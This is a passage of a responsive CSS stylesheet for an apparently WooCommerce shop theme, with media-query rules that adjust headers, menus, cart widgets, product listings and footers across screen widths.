  #contact-block .footer-static-content .link-contact >li >span.all_wrapper {
    width: 76%;
  }
  .vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left .vgwc-text-block .vgwc-add-to-cart {
    margin-bottom: 15px;
  }
  .vc_custom_1462700314307 {
    margin-bottom: 16px !important;
  }
  .vc_custom_1462724099587 {
    margin-bottom: 6px !important;
  }
  .main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 .add-to-links > * {
    margin: 0 0 0 4px !Important;
  }
  .main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 .add-to-links > * a {
    width: 45px;
  }
  .main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 .add-to-links > * a:after {
    width: 45px;
  }
  .page-template-front-page .category-main-menu >.widget_mega_main_sidebar_menu .mega_main_menu {
    display: none;
  }
  .section-home1 .style-slider {
    width: 100%;
  }
  .vg-static_purchase .static_step .static_info p {
    min-height: 56px;
  }
  .vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents {
    width: 100%;
  }
  .vgwc-item.vgwc-horizontal {
    margin: 0 16px;
  }
  .type-slider.style-slider.max-width {
    width: 100% !important;
  }
  .type-sidebar .vgwc-item.vgwc-horizontal .vgwc-item-i .ma-box-content {
    margin: 0 !important;
  }
  .type-sidebar .vgwc-item.vgwc-horizontal .vgwc-item-i .ma-box-content .vgwc-text-block {
    padding-left: 90px;
  }
  #secondary .vgwc-item .ma-box-content {
    margin: 0 !Important;
  }
  #secondary .vgwc-item.vgwc-horizontal .vgwc-item-i .ma-box-content .vgwc-text-block {
    padding-left: 90px;
  }
  #wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner {
    width: 970px !important;
  }
  #wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box form input[type="submit"] {
    padding: 0 12px;
  }
  #wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box form input[type="text"] {
    padding: 0;
  }
}
@media screen and (max-width: 1023px) {
  #wrapper-header.header-three.header-four .vg-main-menu {
    background-color: #f6f6f6 !important;
  }
  #wrapper-header.header-three.header-four .vg-main-menu .container {
    background-color: transparent;
  }
  #wrapper-header.header-three.header-four .main-cart {
    max-width: 180px;
    background-color: #616161;
  }
  #wrapper-header.header-three.header-four .widget.cart-head .top-cart-title {
    max-width: 150px;
    padding-left: 35px;
  }
  .widget.cart-head .mcart-border {
    width: 250px;
    -webkit-transform: translate(-50%,0);
    -moz-transform: translate(-50%,0);
    -ms-transform: translate(-50%,0);
    -o-transform: translate(-50%,0);
    transform: translate(-50%,0);
    text-align: left;
    left: 50%;
  }
  #wrapper-header.header-one.header-three .main-logo {
    width: 100%;
    text-align: center;
  }
  #wrapper-header.header-one.header-three .main-menu-primary {
    padding: 0;
    width: 100%;
    float: right;
    position: relative;
    z-index: 9;
  }
  #wrapper-header.header-one.header-three .mobile-menu-container > ul {
    border-top: 1px solid #ffffff;
  }
  #wrapper-header.header-one.header-three #menu-container {
    text-align: center;
  }
  #wrapper-header.header-one.header-three #header-menu {
    margin-top: 20px;
    width: 50%;
    display: inline-block;
    text-align: left;
  }
  #wrapper-header.header-one.header-three .vg-main-menu {
    background-color: transparent;
    text-align: center;
  }
  #wrapper-header.header-one.header-three .mbmenu-toggler {
    border-left: 5px solid #616161;
  }
  #wrapper-header.header-one.header-three .vg-main-menu .category-main-menu {
    width: 100%;
    margin-bottom: 25px;
    padding-right: 15px;
    text-align: center;
  }
  #wrapper-header.header-one.header-three .vg-main-menu .category-main-menu >.widget_mega_main_sidebar_menu {
    width: 50%;
    text-align: left;
  }
  #wrapper-header.header-one.header-three .vg-main-menu .category-main-menu >.widget_mega_main_sidebar_menu .vg-title h3 {
    line-height: 54px;
    background-position-x: 20px;
    border-left: 5px solid #1a9fed;
  }
  #wrapper-header.header-one.header-three .vg-main-menu .category-main-menu >.widget_mega_main_sidebar_menu .vg-title h3::before {
    display: none !important;
  }
  #wrapper-header.header-one.header-three .vg-main-menu .category-main-menu >.widget_mega_main_sidebar_menu .vg-title h3::after {
    content: "\f13a";
    position: absolute;
    font-family: FontAwesome;
    display: block !important;
    top: 0;
    right: 0;
    line-height: 56px;
    font-size: 19px;
    width: 56px;
    text-align: center;
    background-color: #090909;
  }
  #wrapper-header.header-one.header-three .main-search {
    background-color: #616161;
    width: 100%;
    margin-top: 0;
    padding: 20px;
    margin-bottom: 25px;
  }
  #wrapper-header.header-one.header-three .main-cart {
    float: none;
    margin-bottom: 25px;
    display: inline-flex;
  }
  #wrapper-header .main-menu-primary #header-menu .visible-small {
    display: block;
  }
  .vg-main-menu .category-main-menu {
    width: 50%;
    padding-right: 0;
    padding-left: 0;
  }
  .vg-main-menu .category-main-menu .widget_mega_main_sidebar_menu .vg-title h3 {
    line-height: 56px;
    height: 56px;
  }
  .vg-main-menu .category-main-menu .widget.menu-category .category-product {
    width: 100%;
  }
  .vg-main-menu .category-main-menu .mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > ul {
    display: block;
  }
  .vg-main-menu .category-main-menu .mega_main_menu.category-product.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link {
    line-height: 50px;
    height: 50px;
  }
  .vg-main-menu .category-main-menu .mega_main_menu.category-product.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text {
    height: 50px;
  }
  .vg-main-menu .main-menu-primary {
    width: 50%;
  }
  .vg-main-menu .main-menu-primary.full-width {
    width: 100%;
    padding-top: 10px !important;
  }
  .vg-main-menu .main-menu-primary .mobile-menu-container > ul > li:first-child >a,
  .vg-main-menu .main-menu-primary .mobile-mega-menu > ul > li:first-child >a {
    border-top: 1px solid #ffffff;
  }
  #wrapper-header.header-one .main-search {
    padding-right: 15px;
  }
  .sp-main-menu-wrapper .wrapper-main-menu {
    background: transparent;
  }
  #footer-corporate .block-wrapper .media-body {
    font-size: 0.86em;
    margin: 10px 0 0 3px;
  }
  .category-product .mega_main_menu_ul li {
    width: 100% !important;
  }
  .category-main-menu .mega_main_sidebar_menu .mega_main_menu_ul li {
    width: 100% !important;
  }
  .menu-wrapper {
    z-index: 9;
  }
  .menu-wrapper #mega_main_menu.primary {
    display: none;
  }
  .menu-wrapper .visible-small {
    display: block;
  }
  .header-menu .mega_main_menu {
    display: none;
  }
  .sp-main-menu-wrapper .wrapper-main-menu #sp-call {
    width: 100%;
    padding-left: 15px;
  }
  .sp-main-menu-wrapper .wrapper-main-menu #sp-call .call_sp >a {
    left: 15px;
  }
  .sp-main-menu-wrapper .category-main-menu .widget_mega_main_sidebar_menu .vg-title::before {
    font-family: FontAwesome;
    content: "\f13a";
    left: auto;
    right: 0;
    line-height: 56px;
    font-size: 19px;
    text-align: center;
    color: #ffffff;
  }
  .widget.second-head .banner-content >li .info-banner span.text-big {
    font-size: 13px;
  }
  .visible-small div.nav-menu,
  .visible-small .menu {
    float: left;
    overflow: hidden;
    padding: 20px;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    display: none;
    background-color: #404048;
  }
  .visible-small div.nav-menu.open,
  .visible-small .menu.open {
    display: block;
  }
  .visible-large {
    display: none;
  }
  .visible-small {
    display: block;
  }
  .visible-small div.nav-menu ul li,
  .visible-small .menu li {
    padding: 7px 0;
  }
  .visible-small div.nav-menu ul li a,
  .visible-small .menu li a {
    color: #ffffff;
  }
  .visible-small div.nav-menu ul li a:hover,
  .visible-small .menu li a:hover {
    color: #1a9fed;
  }
  .visible-small div.nav-menu ul li.current_page_item a,
  .visible-small .menu li.current_page_item a {
    color: #1a9fed;
  }
  .visible-small div.nav-menu ul li > ul,
  .visible-small .menu li > ul {
    padding: 0 20px;
  }
  .visible-small div.nav-menu ul li > ul > li a,
  .visible-small .menu li > ul > li a {
    color: #ffffff;
  }
  .visible-small div.nav-menu ul li > ul > li a:hover,
  .visible-small .menu li > ul > li a:hover {
    color: #1a9fed;
  }
}
@media screen and (max-width: 992px) {
  .parallax-bg.parallax_testimonials .testimonials-text {
    min-height: 250px;
  }
  .main-content-ft .content-ft {
    width: 50%;
    margin-top: 15px;
  }
  .vg-social.social-network .social-icons {
    width: auto;
    float: right;
  }
  #wrapper-header.header-one.header-three .top-right,
  #wrapper-header.header-one.header-three .top-left {
    width: 100%;
    text-align: center;
  }
  #wrapper-header.header-one.header-three .menu-top-menu-container {
    display: inline-flex;
  }
  #wrapper-header.header-one.header-three .top-header-right .content-head-right {
    display: inline-flex;
    float: none;
  }
  .type-sidebar .vgwc-item.vgwc-horizontal .vgwc-item-i .ma-box-content {
    margin: 0 auto !important;
    width: 240px;
  }
  .vgwc-timeproduct {
    margin: 0px !Important;
  }
  .max-width {
    width: 100% !important;
  }
  .vg-style-img {
    display: none !important;
  }
  .vg-static_purchase .row >div {
    width: 100%;
  }
  .vg-static_purchase .row >div .static_step {
    margin-bottom: 15px;
  }
  .vg-static_purchase .row >div .static_step .static_info {
    padding: 10px 0 0 90px;
  }
  .type-popular-categories .vg-style-img {
    display: block !important;
  }
  .vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents {
    min-width: 363px;
    width: auto;
  }
  .page-template-front-page .vg-type-tabs1 .owl-carousel .owl-controls .owl-buttons > div {
    top: -176px;
  }
  .page-template-front-page .vg-type-tabs1 .vc_tta-tabs-container >.vc_tta-tabs-list >.vc_tta-tab > a {
    padding: 100px 0 20px 0;
    margin: 0 3px;
  }
  .page-template-front-page .vg-type-tabs1 .vc_tta-tabs-container >.vc_tta-tabs-list >.vc_tta-tab > a .vc_tta-title-text {
    font-size: 13px;
  }
  .page-template-front-page .vg-type-tabs1 .vc_tta-tabs-container >.vc_tta-tabs-list >.vc_tta-tab > a i {
    font-size: 40px;
  }
  .vg-social.social-network .social-icons li {
    margin: 3px 0 0 10px;
  }
  .widget.second-head .banner-content >li {
    width: 50%;
    padding: 10px 15px;
  }
  .widget.second-head .banner-content >li .info-banner {
    padding-top: 0;
  }
  #wrapper-header.header-one .main-search {
    padding-left: 15px;
    padding-right: 15px;
  }
  #footer-corporate .block-wrapper .media-body {
    font-size: 0.915em;
  }
  .main-container .toolbar {
    margin: 0px -1px 30px;
  }
  .about-us-wrapper .row-container,
  .contact-page .contact-fom-info .row-container {
    width: 750px;
  }
  .vgwc-item .ma-box-content {
    margin: 0 15px !Important;
  }
  .category-main-menu .mobile-menu-container,
  .category-main-menu .mobile-mega-menu {
    display: none;
    width: 100%;
    position: absolute;
    z-index: 9;
    top: 100%;
    left: 0;
    border-top: 1px solid #ffffff;
  }
  #secondary #mega_main_menu {
    display: none;
  }
  .front-page .vc_row .row-container {
    max-width: 750px;
  }
  #banner-donnan,
  .banner-donnan {
    display: none;
  }
  #footer-corporate .block-wrapper {
    padding: 15px 10px;
  }
  #footer-corporate .block-wrapper .media-body {
    min-height: 72px;
    margin: 0;
    text-align: center;
  }
  .sp-main-menu-wrapper .wrapper-main-menu #sp-call {
    padding-left: 15px;
  }
  .sp-main-menu-wrapper .wrapper-main-menu #sp-call .call_sp >a {
    left: 16px;
  }
  .vg-sidebar .widget .vg-title,
  .vg-sidebar .wpb_text_column .vg-title {
    min-width: 260px;
    width: auto;
  }
  .sp-main-menu-wrapper {
    margin-top: -1px;
  }
  #secondary .widget_mega_main_sidebar_menu .vg-title h3 {
    background-position: 97% 23px;
  }
  .vg-main-menu .category-main-menu .mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > ul {
    display: none;
  }
  #wrapper-header.header-one .vg-content-head {
    padding: 35px 0 30px 0;
  }
  .category-main-menu >.widget_mega_main_sidebar_menu .vg-title h3 {
    position: relative;
  }
  .category-main-menu >.widget_mega_main_sidebar_menu .vg-title h3::before {
    content: "\f13a";
    position: absolute;
    top: 0;
    right: 0;
    line-height: 56px;
    font-size: 19px;
    width: 56px;
    text-align: center;
    display: inline-block !important;
    background-color: #232323;
    font-family: FontAwesome;
    height: auto;
    bottom: auto;
    left: auto;
  }
  .woocommerce div.product form.cart {
    margin-bottom: 1em;
  }
}
@media screen and (max-width: 768px) {
  .vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents {
    min-width: 303px;
  }
  .vgwc-item.vgwc-horizontal {
    margin: 0px 17px;
  }
}
@media screen and (max-width: 767px) {
  .main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-text-block .vgwc-product-title a {
    text-align: center;
  }
  .main-container .page-content td.product-add-to-cart .button.alt {
    font-size: 14px;
  }
  .main-container .page-content .entry-content #order_review .shop_table .product-name {
    text-align: center;
  }
  .main-container.about-page .team-member .team-img {
    max-width: 406px;
    max-height: 406px;
    margin: 0 auto;
  }
  .vg-static_purchase2 .row >div .static_step .static_info {
    border-bottom: 1px solid #ccc;
  }
  .vg-static_purchase2 .row >div:last-child .static_step .static_info {
    border-bottom: 0;
  }
  .main-content-ft .content-ft {
    width: 100%;
    margin-top: 0;
  }
  .vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn {
    width: auto;
  }
  .sv-col-block div {
    display: inline-block;
    width: 100%;
    margin-bottom: 15px;
  }
  .parallax-bg.parallax_testimonials .testimonials-text {
    min-height: 215px;
  }
  #wrapper-header.header-one.header-three .vg-main-menu .container,
  #wrapper-header.header-one.header-three .main-menu-primary {
    padding: 0 15px;
  }
  .banner-content {
    text-align: center;
  }
  #wrapper-header.header-one.header-three .vg-main-menu .category-main-menu >.widget_mega_main_sidebar_menu,
  #wrapper-header.header-one.header-three #header-menu {
    width: 100%;
  }
  #wrapper-header.header-one.header-three .vg-main-menu .category-main-menu {
    background-color: transparent;
  }
  #wrapper-header.header-one.header-three .mbmenu-toggler {
    border-left: 0;
  }
  .type-popular-categories .vg-style-img {
    display: none !important;
  }
  .vg-main-menu .category-main-menu {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    background-color: #3c3c3c;
    margin-bottom: 15px;
  }
  .widget_mega_main_sidebar_menu .vg-title h3 {
    padding: 0px 10px 0px 21px;
  }
  #wrapper-header.header-one .vg-main-menu {
    background: transparent;
  }
  #wrapper-header.header-one .vg-main-menu .main-menu-primary {
    width: 100%;
  }
  .vg-content-copyright .img-payment .vg-right-payment {
    margin-bottom: 0;
    text-align: center;
    margin-top: 20px;
  }
  .vg-social.social-network .social-icons {
    width: auto;
    float: none;
    margin-top: 20px;
  }
  .content-ft {
    margin-bottom: 20px;
  }
  .vg-content-copyright {
    text-align: center;
  }
  .widget.cart-head .top-cart-title {
    max-width: 100%;
  }
  #wrapper-header.header-one .vg-main-menu .main-menu-primary {
    padding: 0 15px;
    background-color: #1a9fed;
  }
  #wrapper-header.header-one .vg-main-menu .main-menu-primary.full-width {
    width: 100%;
    padding-top: 0 !important;
  }
  #wrapper-header .main-menu-primary #header-menu .visible-small {
    border-left: 5px solid #616161;
  }
  #wrapper-header.header-one .vg-banner-head {
    padding-bottom: 0;
  }
  #wrapper-header.header-one .vg-top-head .widget ul {
    display: inline-block;
    width: auto;
    text-align: center;
    float: none;
  }
  #wrapper-header.header-one .vg-top-head .top-header-right .content-head-right {
    display: inline-block;
    width: auto;
    float: none;
    padding-top: 10px;
  }
  .main-logo {
    text-align: center;
  }
  #wrapper-header.header-one .vg-content-head {
    text-align: center;
  }
  .main-cart {
    float: none;
    display: inline-block;
  }
  #wrapper-header.header-one .main-search {
    margin-top: 30px;
    margin-bottom: 15px;
    padding-left: 40px;
    padding-right: 40px;
  }
  .top-right,
  .top-left {
    text-align: center;
  }
  .row-container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
  }
  .top-wrapper .widget_nav_menu #menu-top-menu >li a {
    border-right: 0;
  }
  .share_buttons {
    margin-top: 10px;
  }
  .about-us-wrapper,
  .contact-page .contact-fom-info .row-container {
    width: 100%;
  }
  #footer-corporate .block-wrapper .media-body h3 {
    padding-top: 10px;
    font-size: 1.3em;
  }
  #second-right-footer .vg-bottom-menu {
    width: 33.3%;
  }
  #footer-corporate .col-smb-12:not(:last-child) {
    margin-bottom: 10px;
  }
  #left-footer .vg-social.social-network .social-icons li,
  #left-footer .vg-social.social-network .social-icons li:last-child {
    margin: 10px 0 20px 15px;
  }
  #left-footer .wrapper-left-ft .news-letter .widget_wysija_cont input.wysija-input {
    max-width: 300px;
    display: inline-block;
    float: left;
    margin-right: 15px;
  }
  #sp-search-cart.media {
    margin: 12px 0 12px;
  }
  .vgwc-item.vertical.style2 {
    text-align: center;
  }
  .vgwc-item.vertical.style2 >.vgwc-item-i {
    width: 320px;
    display: inline-block;
    float: left;
  }
  .vgwc-item.vertical.style2 >.vgwc-item-i .ma-box-content {
    float: left;
    padding: 0px 0 20px 120px;
  }
  .sv-tab-products .owl-carousel .owl-controls .owl-buttons > div {
    -webkit-transform: translate(0,-94px);
    -moz-transform: translate(0,-94px);
    -ms-transform: translate(0,-94px);
    -o-transform: translate(0,-94px);
    transform: translate(0,-94px);
  }
  .vg-content-page .vg-deal-of-the-day .wpb_text_column .vg-title h3 {
    font-size: 1.3em;
    line-height: 50px;
  }
  .vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left {
    padding: 0px 15px 0 15px;
  }
  .main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-product-price {
    width: 100%;
    text-align: center;
  }
  .main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-product-price ins {
    float: none;
  }
  .vg-slider-block .vc_col-sm-8 >.vc_column-inner {
    padding: 0;
  }
  .main-container.services-page .tab-services .vc_general.vc_tta-tabs.tab-services-content .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab {
    width: 100%;
  }
  .main-container.services-page .col-md-5ths,
  .main-container.services-page .col-lg-5ths {
    width: 100%;
    margin-bottom: 15px;
  }
  .main-container .page-content .entry-content .shop_table thead {
    display: none !important;
  }
  .main-container .page-content .entry-content .shop_table th,
  .main-container .page-content .entry-content .shop_table td {
    display: inline-block !important;
    width: 100% !important;
    text-align: center;
  }
  .main-container .page-content .entry-content .shop_table .product-name {
    width: 100%;
  }
  .main-container .page-content .entry-content .shop_table td.product-name {
    text-align: center;
  }
  .main-container .page-content .entry-content .shop_table .product-thumbnail {
    max-width: 100%;
  }
  .main-container .page-content .entry-content .shop_table .product-thumbnail a {
    display: inline-block;
  }
  .main-container .page-content .entry-content .shop_table .product-add-to-cart .button.alt {
    display: inline-block;
    float: none;
    margin: 0;
    width: 100%;
  }
  .main-container .page-content .entry-content .shop_table .button,
  .main-container .page-content .entry-content .shop_table .button.alt,
  .main-container .page-content .entry-content .shop_table #submit {
    width: 100%;
    margin: 5px 0px;
  }
  .main-container .page-content .entry-content .shop_table .quantity {
    display: inline-block;
  }
  .main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-text-block .vgwc-product-title {
    text-align: center;
  }
  .main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-text-block .vgwc-product-title .vgwc-product-rating {
    text-align: center;
  }
  .main-container .toolbar .woocommerce-result-count {
    display: none;
  }
  .main-container .slider-home-3,
  .main-container .sv-slider-home-2,
  .main-container .sv-slider-home-1 {
    margin-bottom: 20px !important;
  }
  .about-us-wrapper .row-container,
  .contact-page .contact-fom-info .row-container {
    width: 100%;
  }
  .sp-cart.media-right .widget_shopping_cart_content {
    text-align: center;
  }
  .sp-cart.media-right .widget_shopping_cart_content .mini_cart_content {
    text-align: center;
    display: inline-block;
    float: none;
  }
  .main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-text-block {
    text-align: center;
  }
  .main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 {
    display: inline-block;
    width: auto;
  }
  .main-container .shop-products.list-view .item-col .ma-box-content .timer-grid {
    margin-bottom: 0px;
  }
  #left-footer .wrapper-left-ft {
    height: auto !important;
    padding: 40px 0 10px;
  }
  .page-template-front-page .vg-type-tabs1 .owl-carousel .owl-controls .owl-buttons > div {
    top: -23px;
  }
  .vc_tta-color-grey.vc_tta-style-classic.vg-type-tabs1 .vc_tta-panel .vc_tta-panel-heading {
    background-color: transparent;
  }
  .vg-type-tabs1 .vg-cateproducts {
    margin-bottom: 15px !important;
    margin-top: 15px !important;
  }
  .vg-type-tabs1 .vgwc-item .ma-box-content {
    margin: 0 15px !important;
  }
  .vgwc-item .ma-box-content {
    margin: 0 16px !important;
  }
  .vg-style-img {
    display: none !important;
  }
  .page-template-page-templates.layout-1 .type-popular-categories .owl-carousel .owl-controls .owl-buttons > div {
    top: -161px;
  }
  .vgwc-item.vgwc-horizontal {
    border: 1px solid #eaeaea;
    margin: 0 16px;
  }
  .wpb_content_element.vg-custommenu .menu li a {
    text-align: center;
  }
  .vg-static_purchase .static_step {
    margin-bottom: 15px !important;
  }
  .vg-static_purchase .static_step .static_info {
    padding: 10px 0 0 80px;
  }
  .vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents {
    padding: 10px 30px 10px 30px;
  }
  .main-container .page-content .entry-content #order_review .shop_table .product-name,
  .main-container .page-content .entry-content #order_review .shop_table tfoot th {
    text-align: center;
  }
  .main-container .product-view .summary.single-product-info {
    margin-bottom: 30px;
  }
}
@media screen and (max-width: 599px) {
  .main-container .page-content label,
  .main-container .product-view .summary.single-product-info .cart .group_table .group-row > div.price .vgwc-product-price {
    margin-left: 0;
  }
  .vg-static_purchase .row >div .static_step .static_info {
    padding: 10px 0 0 70px;
  }
  .parallax-bg.parallax_testimonials .testimonials-text {
    min-height: 240px;
  }
  .vgwc-item.vgwc-horizontal .vgwc-item-i .ma-box-content {
    width: 300px;
    margin: 0 auto !important;
  }
  .vg-type-tabs1 .vgwc-item .ma-box-content {
    margin: 0 16px !important;
  }
  .vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents {
    min-width: auto;
  }
  .vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents,
  .vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-product-title a,
  .vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-product-title a {
    text-align: center;
  }
  .vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents {
    width: 100%;
  }
  .vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vg-price {
    width: 100%;
    display: inline-block;
  }
  .vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vg-price .vgwc-product-price {
    float: none;
    width: auto;
  }
  .vgwc-horizontal .vgwc-product-price {
    float: left;
  }
  .type-top-product .vgwc-item.vertical_1 .vgwc-item-i .ma-box-content .vgwc-text-block .vgwc-wrapper-btn,
  .vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn {
    width: auto;
  }
  .widget.second-head .banner-content >li .info-banner span.text-big {
    font-size: 13px;
  }
  .widget.second-head .banner-content >li {
    padding: 10px;
  }
  #contact-block .footer-static-content .link-contact >li >span.all_wrapper {
    width: 73%;
  }
  #left-footer .wrapper-left-ft .news-letter .widget_wysija_cont .wysija-paragraph {
    display: inline-block;
    width: 100%;
  }
  #left-footer .wrapper-left-ft .news-letter .widget_wysija_cont input.wysija-input {
    max-width: 100%;
    margin-right: 0px;
  }
  .main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-text-block {
    text-align: center;
  }
  .main-container .shop-products.list-view .item-col .ma-box-content .list-col8 .listview .vgwc-button-group2 {
    width: auto;
  }
  .page-content .post-thumbnail > a {
    width: 100%;
  }
  .page-content .post-thumbnail > a img {
    width: 100%;
  }
  .main-container .product-view .summary.single-product-info .cart .group_table .group-row > div {
    width: 100%;
  }
  .main-container .product-view .summary.single-product-info .cart .group_table .group-row > div.label {
    display: inline-block;
    line-height: 30px;
    padding-top: 10px;
  }
  .vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left .vgwc-text-block {
    text-align: center;
  }
  .vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left .vgwc-text-block .vgwc-product-price {
    margin: 0px 0 10px;
    width: auto;
    float: none;
    display: inline-block;
  }
  .vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left .vgwc-text-block .vgwc-add-to-cart {
    display: inline-block;
    float: none;
    margin-right: 0;
    position: relative;
    width: 100%;
    text-align: center;
    margin-bottom: 15px;
  }
  .vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left .vgwc-text-block .vgwc-add-to-cart >p >.button {
    padding: 0px 24px;
  }
  .vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left .vgwc-text-block .vgwc-wrpper-button .vgwc-button-group {
    display: inline-block;
    float: none;
    margin-top: 0;
  }
  .vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left .vgwc-text-block .vgwc-wrpper-button .vgwc-button-group .vgwc-quick {
    float: none;
    margin-bottom: 3px;
  }
  .vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left .vgwc-text-block .vgwc-wrpper-button .vgwc-button-group .add-to-links {
    float: none;
  }
  .vgwc-item.vertical_1.style1 .ma-box-content .vgwc-text-block {
    text-align: center;
  }
  .vgwc-item.vertical_1.style1 .ma-box-content .vgwc-text-block .vgwc-product-price,
  .vgwc-item.vertical_1.style1 .ma-box-content .vgwc-text-block .product-price,
  .vgwc-item.vertical_1.style1 .ma-box-content .vgwc-text-block .compare-list .price,
  .vgwc-item.vertical_1.style1 .ma-box-content .vgwc-text-block .price {
    float: none;
    width: auto;
    display: inline-block;
  }
  .vgwc-product-price > del,
  .product-price > del,
  .compare-list .price > del,
  .price > del {
    margin: 0 0 0 5px;
  }
  .main-container .page-content.blog-nosidebar .postinfo-wrapper {
    margin-top: 15px;
    padding-left: 0;
  }
  .tp-bullets,
  .tp-tabs,
  .tp-thumbs {
    opacity: 0 !important;
    filter: alpha(opacity=0) !important;
  }
  .wpb_revslider_element:hover .tp-bullets,
  .wpb_revslider_element:hover .tp-tabs,
  .wpb_revslider_element:hover .tp-thumbs {
    opacity: 1 !important;
    filter: alpha(opacity=100) !important;
  }
}
@media screen and (max-width: 479px) {
  #wrapper-header.header-one .vg-top-head .top-head-left .menu >li >a {
    font-size: 11px;
  }
  .parallax-bg.parallax_testimonials .testimonials-text {
    min-height: 270px;
    padding-left: 0;
    padding-right: 0;
  }
  .widget.cart-head .mcart-border {
    min-width: 250px;
  }
  .main-cart {
    max-width: 220px;
  }
  #wrapper-header.header-one .main-search {
    padding-left: 15px;
    padding-right: 15px;
  }
  .widget.second-head .banner-content >li {
    padding: 10px 15px;
    width: 100%;
    max-width: 300px;
    float: none;
    text-align: left;
  }
  #wrapper-header.header-one .vg-content-head {
    padding: 25px 0 25px 0;
  }
  .widget.second-head .banner-content >li .info-banner span.text-big {
    font-size: 15px;
  }
  .vg-banner-head .banner-content {
    text-align: center;
  }
  .main-container .product-view .summary.single-product-info .vgwc-product-price {
    width: 100%;
  }
  .top-bar .top-info {
    text-align: center;
  }
  .main-container .toolbar .woocommerce-ordering select {
    width: 136px;
  }
  #contact-block .footer-static-content .link-contact >li >span.all_wrapper {
    width: 76%;
  }
  .main-container .product-view .summary.single-product-info .cart .group_table .group-row > div.label {
    padding-top: 0px;
  }
  #second-right-footer .vg-bottom-menu:not(:first-child) {
    margin-top: 20px;
  }
  .vgwc-item.vertical .ma-box-content .vgwc-text-block .vgwc-product-title {
    text-align: left;
  }
  .vgwc-item .ma-box-content .vgwc-text-block {
    text-align: center;
  }
  .vgwc-product-price,
  .product-price,
  .compare-list .price,
  .price {
    float: none;
    width: auto;
    display: inline-block;
  }
  .vgwc-product-title {
    text-align: center;
  }
  #second-right-footer .vg-bottom-menu,
  #tweet-block,
  #contact-block {
    width: 100%;
  }
  .vgwc-item.item-timeproduct .vgwc-full-right,
  .vgwc-item.item-timeproduct .vgwc-full-left {
    width: 100%;
  }
  .vg-content-page .vg-deal-of-the-day .wpb_text_column .vg-title {
    margin-bottom: 5px;
    width: 50%;
    min-width: 100%;
  }
  .vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left .vgwc-text-block .vgwc-add-to-cart {
    float: left;
    margin-right: 5px;
    width: auto;
    margin-bottom: 0px;
    margin-top: 0px;
  }
  .vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left .vgwc-text-block .vgwc-product-price,
  .vgwc-item.item-timeproduct.style1 .ma-box-content .vgwc-wrpper-button {
    margin-bottom: 15px;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li a {
    line-height: 35px;
  }
}
@media screen and (max-width: 375px) {
  .at-share-tbx-element.at-share-tbx-native .at300b {
    width: 60px;
  }
  #wrapper-header.header-one .vg-top-head .top-head-left .menu >li >a {
    padding: 0 10px;
  }
  .main-container .product-view .summary.single-product-info .cart .buttons_added {
    width: 100%;
  }
  .parallax-bg.parallax_testimonials .testimonials-text p {
    font-size: 16px;
  }
  .parallax-bg.parallax_testimonials .vina-title,
  .title-box h2 {
    font-size: 23px !important;
  }
  .top-right,
  .top-left {
    padding: 0;
  }
  #wrapper-header.header-one .vg-top-head .top-head-left .menu >li:first-child >a {
    border-left: 0;
  }
  #wrapper-header.header-one .vg-top-head .top-head-left .menu >li:last-child >a {
    border-right: 0;
  }
  .mcart-border {
    right: -80px;
  }
  .mcart-border::after {
    right: 50%;
  }
  .vgwc-item.vertical.style2 >.vgwc-item-i {
    width: 288px;
    display: inline-block;
  }
  .vgwc-item.vertical.style2 >.vgwc-item-i .ma-box-content {
    padding: 0px 0 20px 115px;
  }
